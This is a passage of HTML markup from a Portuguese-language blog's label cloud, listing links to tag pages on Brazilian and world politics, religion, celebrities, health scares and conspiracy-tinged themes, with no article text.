<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Danilo%20Gentili'>Danilo Gentili</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Alcolumbre'>Davi Alcolumbre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eti%C3%B3pia'>Etiópia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eurislam'>Eurislam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Folha%20De%20SP'>Folha De SP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/For%C3%A7a%20Nacional'>Força Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fran%C3%A7ois%20Hollande'>François Hollande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gafes'>Gafes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guilherme%20Boulos'>Guilherme Boulos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hava%C3%AD'>Havaí</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebreus'>Hebreus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Meirelles'>Henrique Meirelles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humaniza%20Redes'>Humaniza Redes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/INSS'>INSS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Bolton'>John Bolton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20F.%20Kennedy'>John F. Kennedy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalistas'>Jornalistas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%ADbia'>Líbia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MCdonald%C2%B4s'>MCdonald&#180;s</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mastercard'>Mastercard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matrix'>Matrix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matteo%20Salvini'>Matteo Salvini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moon%20Jae-In'>Moon Jae-In</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olavo%20de%20Carvalho'>Olavo de Carvalho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas'>Olimpíadas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Om%C3%A3'>Omã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSC'>PSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panico%20na%20Band'>Panico na Band</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peter%20Thiel'>Peter Thiel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Praga'>Praga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A1tria%20Grande'>Pátria Grande</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%202016'>Rio 2016</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Prevost'>Robert Prevost</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Reagan'>Ronald Reagan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sodoma'>Sodoma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sudeste'>Sudeste</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADnodo%20da%20Amaz%C3%B4nia'>Sínodo da Amazônia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tedros%20Adhanom'>Tedros Adhanom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Teori%20Zavascki'>Teori Zavascki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terras%20Al%C3%A9m%20da%20Borda'>Terras Além da Borda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Theresa%20May'>Theresa May</a>
</span>
<span class='label-size label-size-2'>
